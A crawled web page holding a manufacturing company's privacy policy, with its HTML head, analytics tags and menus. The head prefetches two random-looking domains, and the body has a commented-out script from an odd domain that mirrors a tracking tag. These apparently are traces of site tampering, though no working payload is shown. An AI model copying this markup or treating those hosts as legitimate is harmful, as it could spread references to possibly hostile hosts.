

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bdeinc.com/privacy-policy/
body_size: 10994
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-GSG2W76S22');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-75089646-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-75089646-1');
</script>
<script type="text/javascript">
(function(c,l,a,r,i,t,y){
c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
})(window, document, "clarity", "script", "6nncuvamru");
</script>	
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.bdeinc.com/xmlrpc.php">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="inDelrywgEydDd74O7HH5NWqI-ciBf3G4T5fcnV-pGs" />
<!-- <link href="https://www.bdeinc.com/wp-content/themes/bdeinc/fonts/stylesheet.css" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'"> -->
<noscript><link href="https://www.bdeinc.com/wp-content/themes/bdeinc/fonts/stylesheet.css"></noscript>
<!-- <link href="https://www.bdeinc.com/wp-content/themes/bdeinc/css/bootstraps.css" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'"> -->
<noscript><link href="https://www.bdeinc.com/wp-content/themes/bdeinc/css/bootstraps.css"></noscript>
<!-- <link href="https://www.bdeinc.com/wp-content/themes/bdeinc/style.css" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'"> -->
<noscript><link href="https://www.bdeinc.com/wp-content/themes/bdeinc/style.css"></noscript>
<link rel="shortcut icon" href="https://www.bdeinc.com/wp-content/themes/bdeinc/images/favicon.ico">
<!--<script async src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>-->
<script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<title>Privacy Policy - BDE Manufacturing Technologies USA</title>
<meta name="description" content="BDE respects your privacy and our site visitors information. We do not share, sell, or rent any of the information collected to any third parties." />
<link rel="canonical" href="https://www.bdeinc.com/privacy-policy/" />
<meta name="twitter:label1" content="Est. reading time" />
<meta name="twitter:data1" content="5 minutes" />
<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="bdeinc &raquo; Feed" href="https://www.bdeinc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="bdeinc &raquo; Comments Feed" href="https://www.bdeinc.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.bdeinc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.11' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.bdeinc.com/wp-content/cache/wpfc-minified/ftbyoed3/4orfo.css" media="all"/>
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dnd-upload-cf7-css'  href='https://www.bdeinc.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://www.bdeinc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='upw_theme_standard-css'  href='https://www.bdeinc.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.8.11' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.bdeinc.com/wp-content/cache/wpfc-minified/gokba9q/4orfo.css" media="all"/>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://www.bdeinc.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<!-- <link rel='stylesheet' id='wp-paginate-css'  href='https://www.bdeinc.com/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.1.8' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.bdeinc.com/wp-content/cache/wpfc-minified/etkr0ov6/fcu84.css" media="screen"/>
<script src='//www.bdeinc.com/wp-content/cache/wpfc-minified/k0buqhic/fcu84.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> -->
<link rel="https://api.w.org/" href="https://www.bdeinc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bdeinc.com/wp-json/wp/v2/pages/57" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bdeinc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bdeinc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.11" />
<link rel='shortlink' href='https://www.bdeinc.com/?p=57' />
<link rel="alternate" type="application/json+oembed" href="https://www.bdeinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bdeinc.com%2Fprivacy-policy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bdeinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bdeinc.com%2Fprivacy-policy%2F&#038;format=xml" />
<style type="text/css" id="wp-custom-css">
h3 {
font-size: 18px;
}		</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style> ul.sub-menu {display: none;} @media (min-width:800px) { .paddingmen { padding-left:5px !important; } } </style>
<script type="application/ld+json" defer="defer">
{  "@context" : "http://schema.org",
"@type" : "Organization",
"name" : "BDE Manufacturing Technologies",
"alternateName" : "BDE",
"url" : "https://www.bdeinc.com/",
"logo":"https://www.bdeinc.com/wp-content/themes/bdeinc/images/logo.png",
"address": {
"@type": "PostalAddress",
"streetAddress": "3325 SE 67th Ave",
"addressLocality": "Beaverton",
"addressRegion": "OR",
"postalCode": "97078",
"addressCountry": "US"
},
"telephone":"+1-866-262-6233",
"sameAs":[
"https://www.facebook.com/BDE-Manufacturing-Technologies-169696483040385/",
"https://twitter.com/bdemfgtech",
"https://www.linkedin.com/company/bde-manufacturing-technologies/",
"https://www.youtube.com/channel/UCbKh0nOzApTeuPb7SqvR0ug"  
] 
}
</script>
<link rel="publisher" href="https://plus.google.com/+BDEManufacturingTechnologiesBeaverton"/>  
<script type="text/javascript" src="https://secure.leadforensics.com/js/111677.js" ></script>
<noscript><img src="https://secure.leadforensics.com/111677.png" style="display:none;" /></noscript>
</head>
<body data-rsssl=1 class="page-template-default page page-id-57">
<!--<script type="text/javascript" src="https://www.jsnzoe301m.com/js/111677.js" ></script>
<noscript><img alt="" src="https://www.jsnzoe301m.com/111677.png" style="display:none;" /></noscript>-->
<div class="fixheader printhidden">
<div class="container-fluid">
<div class="container">
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 calles" data-animated="fadeInLeft">
<p class="pull-right calls"><span><a href="mailto:info@bdeinc.com"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="email icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2016/08/mail-1.jpg"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2016/08/mail-1.jpg" alt="email icon"></noscript>info@bdeinc.com</a>  <a href="tel:+18662626233"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="phone icon" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/call.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/call.jpg" alt="phone icon"/></noscript>866.262.6233</a></span> <span><a href="https://www.bdeinc.com/request-a-quote/" class="REQ"><i class="fa fa-file-text-o"></i> REQUEST A QUOTE</a></span></p>
</div>
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div class="col-lg-4  col-md-3 col-sm-4 col-xs-4 logo"><a href="
https://www.bdeinc.com"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BDE Manufacturing Technologies Logo"  class="img-responsive" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/logo.png"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/logo.png" alt="BDE Manufacturing Technologies Logo"  class="img-responsive"/></noscript></a> </div>
<div class="col-lg-8 col-md-8 col-sm-8 col-xs-8 padding01">
<div class="col-lg-11 col-md-12 col-sm-12  pull-right padding01">
<nav class="navbar">
<div class="wsmenuexpandermain slideRight"><a href="#" class="animated-arrow slideLeft" id="navToggle"><span></span></a></div>
<div class="wsmenucontent overlapblackbg"></div>
<nav class="wsmenu slideLeft clearfix">
<ul id="menu-header-menu" class="mobile-sub wsmenu-list"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://www.bdeinc.com/">HOME</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-478"><a href="https://www.bdeinc.com/capabilities/">CAPABILITIES</a>
<ul class="sub-menu">
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-379"><a href="https://www.bdeinc.com/capabilities/cnc-machining-manufacturing-services/">CNC Machining &#038; Manufacturing Services</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-397"><a href="https://www.bdeinc.com/capabilities/precision-cnc-machining-services/">Precision CNC Machining Services</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-399"><a href="https://www.bdeinc.com/capabilities/cnc-turning-milling-services/">CNC Turning and Milling Services</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-378"><a href="https://www.bdeinc.com/capabilities/electrical-discharge-machining-services/">Electrical Discharge Machining Services</a></li>
<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-561"><a href="https://www.bdeinc.com/capabilities/large-part-cnc-machining-services/">Large Part CNC Machining Services</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-569"><a href="https://www.bdeinc.com/capabilities/rapid-prototype-machining-services/">Rapid Prototype Machining Services</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-380"><a href="https://www.bdeinc.com/capabilities/cad-cam-programming/">CAD and CAM Programming Services</a></li>
<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-398"><a href="https://www.bdeinc.com/capabilities/computer-aided-manufacturing-services/">Computer Aided Manufacturing Services</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-capabilities menu-item-377"><a href="https://www.bdeinc.com/capabilities/manufacturing-assembly-services/">Contract Manufacturing &#038; Assembly Services</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bdeinc.com/recent-works/">RECENT WORK</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-536"><a href="https://www.bdeinc.com/industries">INDUSTRIES</a>
<ul class="sub-menu">
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-551"><a href="https://www.bdeinc.com/industries/aerospace-cnc-machining/">Aerospace CNC Machining</a></li>
<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-550"><a href="https://www.bdeinc.com/industries/medical-cnc-machining/">Medical CNC Machining</a></li>
<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-549"><a href="https://www.bdeinc.com/industries/military-cnc-machining/">Military CNC Machining</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-586"><a href="https://www.bdeinc.com/industries/oil-gas-industry/">Oil and Gas Industry</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-587"><a href="https://www.bdeinc.com/industries/marine-cnc-machining/">Marine CNC Machining</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-588"><a href="https://www.bdeinc.com/industries/architectural-cnc-machining/">Architectural CNC Machining</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-623"><a href="https://www.bdeinc.com/industries/energy-cnc-machining/">Energy CNC Machining</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-562"><a href="https://www.bdeinc.com/industries/high-precision-machined-components/">Precision Machined Components</a></li>
<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-570"><a href="https://www.bdeinc.com/industries/oem-parts-cnc-machining/">OEM Parts CNC Machining</a></li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-571"><a href="https://www.bdeinc.com/industries/cnc-machined-parts/">CNC Machined Parts</a></li>
<li id="menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-1341"><a href="https://www.bdeinc.com/industries/hi-tech-semiconductor-cnc-machining/">Semiconductor CNC Machining</a></li>
</ul>
</li>
<li id="menu-item-599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-599"><a href="#">MATERIALS TYPE</a>
<ul class="sub-menu">
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.bdeinc.com/stainless-steel-cnc-machining/">Stainless Steel CNC Machining</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.bdeinc.com/aluminum-cnc-machining/">Aluminum CNC Machining</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.bdeinc.com/titanium-cnc-machining/">Titanium CNC Machining</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.bdeinc.com/steel-cnc-machining/">Steel CNC Machining</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://www.bdeinc.com/copper-cnc-machining/">Copper CNC Machining</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://www.bdeinc.com/alloy-cnc-machining/">Alloy CNC Machining</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://www.bdeinc.com/brass-cnc-machining/">Brass CNC Machining</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17"><a href="https://www.bdeinc.com/about-us/">ABOUT US</a>
<ul class="sub-menu">
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://www.bdeinc.com/photo-gallery/">Photo Gallery</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://www.bdeinc.com/testimonials/">Testimonials</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a target="_blank" rel="noopener" href="https://www.bdeinc.com/blog/">Blog</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.bdeinc.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.bdeinc.com/certification/">Certification</a></li>
</ul>
</li>
</ul>   
</nav>
</nav>
</div>
</div>
</div>
<div class="col-xs-12 snaehidde">
<span style="font-size:17px; font-weight:bold; color:#253C82"> BDE Manufacturing Technologies </span>
</div>
</div>
</div>
</div>
</div>
<!-- <link rel="stylesheet" href="https://www.bdeinc.com/wp-content/themes/bdeinc/css/lightbox.css" > -->
<link rel="stylesheet" type="text/css" href="//www.bdeinc.com/wp-content/cache/wpfc-minified/qw1of74p/fcui5.css" media="all"/>  
<div class="container-fluid demo">
<div id="carousel-example-generic" class="carousel slide" data-ride="carousel"><div class="carousel-inner" role="listbox"><div class="item active"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="banner" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/innerbanner.jpg"><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/innerbanner.jpg" alt="banner"></noscript> </div></div></div> 
<div class="container-fluid">
<div class="container">
<div class="row">
<div class="col-lg-12">
<div class="col-lg-2 cap">
<p class="cap1" data-animated="fadeInLeft">CAPABILITIES</p>
<span class="rightimg"></span> </div>
</div>
</div>
</div>
</div>
<div class="container-fluid blue">
<div class="container">
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div  class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="white"><span>CAD and CAM Programming Services</span><p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="redline" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg" alt="redline"/></noscript></p><p> <a href="https://www.bdeinc.com/capabilities/cad-cam-programming/">MORE <i class="fa fa-angle-double-right"></i></a></p></div></div><div  class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="white"><span>CNC Machining and Manufacturing Services</span><p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="redline" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg" alt="redline"/></noscript></p><p> <a href="https://www.bdeinc.com/capabilities/cnc-machining-manufacturing-services/">MORE <i class="fa fa-angle-double-right"></i></a></p></div></div><div  class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="white"><span>Electrical Discharge Machining Services</span><p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="redline" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg" alt="redline"/></noscript></p><p> <a href="https://www.bdeinc.com/capabilities/electrical-discharge-machining-services/">MORE <i class="fa fa-angle-double-right"></i></a></p></div></div><div  class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="white"><span>Contract Manufacturing &#038; Assembly Services</span><p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="redline" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/redline.jpg" alt="redline"/></noscript></p><p> <a href="https://www.bdeinc.com/capabilities/manufacturing-assembly-services/">MORE <i class="fa fa-angle-double-right"></i></a></p></div></div>      </div>
</div>
</div>
</div>
<div class="container-fluid bread">
<div class="container"><ol class="breadcrumb"><li><a href="https://www.bdeinc.com/">Home</a> &nbsp;<i class="fa fa-angle-double-right arrow"></i></li> &nbsp; <li class="active">Privacy Policy</li></ol></div></div>
<div class="container-fluid">
<div class="container">
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12 ">
<h1 class="mainheading">Privacy Policy</h1>
</div>
<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 calltoaction">
</div>
</div>
</div>
</div>
</div>   
</div>    
<div class="container-fluid">
<div class="container" id="main" >
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 paragraph"> 
<div style=text-align:left;></div><div align="justify">BDE Manufacturing Technologies respects your privacy and our site visitors&#8217; information. We do not share, sell, or rent any of the information collected to any third parties and do not intend to do so in the future.</div>
<div align="justify">&nbsp;</div>
<div align="justify"><strong>Information Collected</strong> If you request or submit information to us by sending an Email via <a href="mailto:info@bdeinc.com">info@bdeinc.com</a> or by filling out a &#8220;contact&#8221; form, we may save your Email address as well as any other information you provide. This information may be used to contact you in the future by mail, Email, or phone to convey information about our solutions or services that we feel may benefit you. Your Email and other information will not be sold to any third party.</div>
<div align="justify">&nbsp;</div>
<div align="justify"><strong>Information Collected by Others</strong> This notice addresses only BDE Manufacturing Technologies&#8217;s website policy, and does not apply to sites that users access via links from our site. BDE Manufacturing Technologies is not responsible for the information collecting policies of other sites, for the practices employed by websites linked to or from our website, or for the information or content contained therein. Often, links to other websites are provided solely on the basis that they may contain useful information for our visitors. Users are advised to review the privacy policy of other websites.</div>
<div align="justify">&nbsp;</div>
<div align="justify"><strong>Cookies</strong> Your Internet browser has the in-built facility for storing small files (called “cookies”) that hold information which allows a website to recognise your account. Cookies enable us to identify your device, or you when you have logged in. We use cookies that are strictly necessary to enable you to move around the site or to provide certain basic features. We use cookies to enhance the functionality of the website by storing your preferences, for example. We also use cookies to help us to improve the performance of our website to provide you with a better user experience. We don’t sell the information collected by cookies, nor do we disclose the information to third parties, except where required by law (for example to government bodies and law enforcement agencies).</div>
<div align="justify">&nbsp;</div>
<div align="justify"><strong>Google Analytics</strong> This website uses Google Analytics, a web analytics service provided by Google, Inc. (“Google”). Google Analytics uses “cookies,” which are text files placed on your computer, to help the website analyse how users use the site. The information generated by the cookie about your use of the website (including your IP address) will be transmitted to and stored by Google on servers in the United States. Google will use this information for the purpose of evaluating your use of the website, compiling reports on website activity for website operators and providing other services relating to website activity and Internet usage. Google may also transfer this information to third parties where required to do so by law, or where such third parties process the information on Google’s behalf. Google will not associate your IP address with any other data held by Google. You may refuse the use of cookies by selecting the appropriate settings on your browser, however please note that if you do this you may not be able to use the full functionality of this website. By using this website, you consent to the processing of data about you by Google in the manner and for the purposes set out above. Please refer to the <a href="https://support.google.com/ads/answer/2662922?hl=en">Google Advertising Privacy Notice</a> for more information about tracking cookies for Google Adwords &amp; Google Analytics.</div>
<div align="justify">&nbsp;</div>
<div align="justify"><strong>Google Adwords Conversion Tracking</strong> We use Google Adwords Conversion tracker which uses cookies to help us determine how many people who clicked on our Google Ads end up contacting us through the website. This tracking cookie is set on your browser only when you click on a Google Ad and these cookies help us increase the website’s effectiveness for our visitors. These cookies expire within 30 days and do not contain information that can identify you personally. Please refer to the <a href="https://support.google.com/ads/answer/2662922?hl=en">Google Advertising Privacy Notice</a> for more information about Google Conversion Tracking and the ability to opt out.</div>
<div align="justify">&nbsp;</div>
<div align="justify"><strong>Google AdWords Remarketing</strong> We use Google AdWords Remarketing which uses cookies to help us deliver targeted online adverts based on past visits to our website. Google uses this information to carefully display adverts on various third party websites across the internet. These cookies are set to expire and do not contain information that can identify you personally. Please refer to the <a href="https://support.google.com/ads/answer/2662922?hl=en">Google Advertising Privacy Notice</a> for more information about the ability to opt out.</div>
<div align="justify">&nbsp;</div>
<div align="justify"><strong>Updating, Correcting, and Deleting Personal Information</strong> If you would like to have your personal information removed from our records, please send an Email with &#8220;Remove personal information&#8221; in the subject line.</div>
<div align="justify">&nbsp;</div>
<div align="justify"><strong>Legally Compelled Disclosure of Information</strong> BDE Manufacturing Technologies may disclose information when legally compelled to do so: when we, in good faith, believe that the law requires us to do so or for the protection of our legal rights.</div>
<div align="justify">&nbsp;</div>
<div align="justify"><strong>Periodic Policy Changes</strong> Please note that BDE Manufacturing Technologies reviews its privacy practices from time-to-time (i.e. to track technology and/or legal changes), and that these practices are subject to change. To ensure continuing familiarity with the most current version of our privacy policy, please bookmark and periodically review this page. This policy statement is made in the name of BDE Manufacturing Technologies and is effective as of April 05, 2013. This statement does not create an agreement between BDE Manufacturing Technologies and users, and as such, does not create any legal rights for any party.</div>
<div align="justify">&nbsp;</div>
<div align="justify"><strong>BDE Manufacturing Technologies</strong></div>
<div align="justify">3325 SE 67th Ave Beaverton, OR 97078</div>
<div align="justify">Toll Free: <a href="tel:+18662626233">866.262.6233</a></div>
<div align="justify">Phone: <a href="tel:+15036487418">503.648.7418</a></div>
<div align="justify">Fax: 503.681.0891</div>
<div align="justify">Phone: <a href="tel:+19894635510">989-463-5510</a></div>
<div align="justify">Email: <a href="mailto:info@bdeinc.com">info@bdeinc.com</a></div>
<div align="justify">Website: <a href="https://www.bdeinc.com/">www.bdeinc.com</a></div>
</div>
</div>
</div>
</div>
</div>
<script src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/lightbox.js"></script> 

<style>
@media (min-width:320px) and (max-width:800px) {
.fb-like.fb_iframe_widget {
width: 100%;
}}
</style>
<div class="container-fluid footer printhidden">
<div class="container">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div data-animated="fadeInDown" class="widget_text col-lg-4 col-md-4 col-sm-6 col-xs-12 fbox1 fboo animated fadeInDown"><div class="textwidget custom-html-widget"><p class="heads">Get In Touch</p><p class="heads12">BDE Manufacturing Technologies <br>
<span>3325 SE 67th Ave Beaverton, OR 97078</span> </p>
<hr>
<p> Toll Free: <a href="tel:+18662626233">866.262.6233 </a> <br>
Phone: <a href="tel:+15036487418">503.648.7418</a><br>
Fax: 503.681.0891<br>
Email: <a href="mailto:info@bdeinc.com">info@bdeinc.com</a><br>
</p></div></div>             <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 fbox12 fboo" data-animated="fadeInDown">
<ul>
<li><a href="https://www.bdeinc.com/">Home</a></li>
<li><a href="https://www.bdeinc.com/about-us/">About Us</a></li>
<li><a href="https://www.bdeinc.com/contact-us/">Contact Us</a></li>
<li><a href="https://www.bdeinc.com/recent-works/">Recent Work</a></li>
<li><a href="https://www.bdeinc.com/quality-dept/">Quality</a></li>
<li><a href="https://www.bdeinc.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.bdeinc.com/blog/" target="_blank">Blog</a></li>  
<li><a href="https://www.bdeinc.com/sitemap/">Sitemap</a></li>
<li><a href="/sitemap.xml"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="xml sitemap" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/xml.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/xml.jpg" alt="xml sitemap"/></noscript></a></li> 
</ul>
</div>
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 fbox123 fboo" data-animated="fadeInDown"><p class="dark">FOLLOW US ON<br><a href="https://www.facebook.com/BDEManufacturingTechnologies/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="facebook icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/Facebook_Logo_2019.png-1.webp"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2023/02/Facebook_Logo_2019.png-1.webp
